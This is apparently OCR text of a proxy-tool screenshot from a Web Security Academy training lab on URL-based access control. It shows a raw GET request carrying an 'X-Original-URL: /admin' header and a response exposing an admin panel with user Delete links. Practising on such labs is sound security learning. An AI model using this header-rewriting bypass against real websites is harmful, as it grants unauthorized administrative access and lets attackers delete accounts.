 Send
Cancel
<
>
Target: https://ac991f5a1f62e255801933b300c30074.web-security-academy.net
Request
Raw
Params
Headers
Hex
1 GET / HTTP/1.
2 Host: ac991f5a1f62e255801933b300c30074.web-security-academy.net
3 X-Original-URL:/admin
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:83.0) Gecko/20100101 Firefox/83.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac991f5a1f62e255801933b300c30074.web-security-academy.n
et/
9 Connection: close
10 Cookie: session=fUZ006qIaJGAm6wPXroBKvh5yLxr4wee
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Response
Raw
Headers
Hex
HTML
Render
Web Security
Academy
URL-based access
control can be
circumvented
Back to lab description >>
LAB
Not solved
Home | Admin panel | Login
Users
administrator - Delete
carlos - Delete
wiener - Delete